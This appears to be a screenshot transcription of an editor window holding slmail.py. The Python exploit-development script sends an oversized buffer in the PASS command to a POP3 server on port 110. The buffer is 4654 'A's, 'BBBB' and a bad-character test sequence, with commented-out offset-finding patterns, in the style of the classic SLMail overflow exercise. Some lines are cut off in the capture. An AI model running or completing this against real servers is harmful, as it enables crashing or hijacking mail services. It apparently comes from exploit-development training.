 Open
slmail.py
~
Save
1 #!/usr/bin/python
2
3
4 import socket,sys,os
5
6 s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
7
8 #buf = 'A'*4654 +'BBBB'+'C'*500
9 #buf="Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad
10 buf = 'A'*4654 +'BBBB'
11 buf+="\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19
12
13
14 try:
15         print ("Connection ...")
16         s.connect((sys.argv[1], 110))
17         rep=s.recv(4000)
18         print("rep : "+rep)
19         print("envoi du buffer a l'espace resereve pour USER..")
20         s.send("USER aymen \r\n")
21         rep=s.recv(4000)
22         print("rep : "+rep)
23         print("envoi du buffer a l'espace resereve pour PASS..")
24         s.send("PASS "+buf+" \r\n")
25         rep=s.recv(4000)
26         print("rep : "+rep)
27
28         print("Fin")
29         s.close
30
31 except:
32         print 'Erreur'
33         s.close()
34
35
Saving file “/home/crizz/slmail.py”... Python Tab Width: 8 Ln 11, Col 4 INS